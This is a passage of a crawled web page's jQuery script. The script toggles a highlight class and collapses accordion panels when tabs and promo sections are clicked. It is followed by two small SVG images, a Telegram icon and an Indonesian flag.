          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg11").click(function () {
          $(".cbtg11").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg12").click(function () {
          $(".cbtg12").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
      });
      
      $(".cblc1").click(function () {
          $(".cblc1").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc2").click(function () {
          $(".cblc2").addClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc3").click(function () {
          $(".cblc3").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc4").click(function () {
          $(".cblc4").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc5").click(function () {
          $(".cblc5").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc6").click(function () {
          $(".cblc6").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc7").click(function () {
          $(".cblc7").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc8").click(function () {
          $(".cblc8").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc9").click(function () {
          $(".cblc9").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
      });

   $(".promo1").click(function () {
          $(".arrw").removeClass("acc_icon_expand");
          $(".arrw").addClass("acc_icon_collapsed");
          $(".tutup").removeClass("dnone");
          
      });
    $(".tutup").click(function () {
        $(".arrw").addClass("acc_icon_expand");
        $(".arrw").removeClass("acc_icon_collapsed");
        $(".tutup").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    $(".promo2").click(function () {
          $(".arrw2").removeClass("acc_icon_expand");
          $(".arrw2").addClass("acc_icon_collapsed");
          $(".tutup2").removeClass("dnone");
          
      });
    $(".tutup2").click(function () {
        $(".arrw2").addClass("acc_icon_expand");
        $(".arrw2").removeClass("acc_icon_collapsed");
        $(".tutup2").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    $(".promo3").click(function () {
          $(".arrw3").removeClass("acc_icon_expand");
          $(".arrw3").addClass("acc_icon_collapsed");
          $(".tutup3").removeClass("dnone");
          
      });
    $(".tutup3").click(function () {
        $(".arrw3").addClass("acc_icon_expand");
        $(".arrw3").removeClass("acc_icon_collapsed");
        $(".tutup3").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    // $(".sdb").click(function () {
    //     $(".sdb").addClass("sidebar2");
    //     $(".sdb").addClass("sdb2");
    // });
    // $(".sdb2").click(function () {
    //     $(".sdb2").removeClass("sdb2");
    // });
      });


--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/socmed/telegram-mini.svg?v=1.14.9
body_size: 104
content:
<svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.2382 65.9067L37.5841 93.8265C39.9507 93.8265 40.9757 92.6066 42.2049 91.1416L53.3007 78.4166L76.2924 98.6215C80.5091 101.442 83.4799 99.9565 84.6174 93.9665L99.7091 9.10698L99.7132 9.10198C101.051 1.62202 97.4591 -1.30297 93.3507 0.532025L4.64241 41.2868C-1.41176 44.1068 -1.32009 48.1568 3.61324 49.9918L26.2924 58.4567L78.9716 18.9019C81.4507 16.9319 83.7049 18.0219 81.8507 19.9919L39.2382 65.9067Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/flag/id.svg?v=1.14.9
body_size: -110
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="450" height="300" viewBox="0 0 3 2">
<rect fill="#FFF" width="3" height="2"/>
<rect fill="#F00" width="3" height="1"/>
</svg>
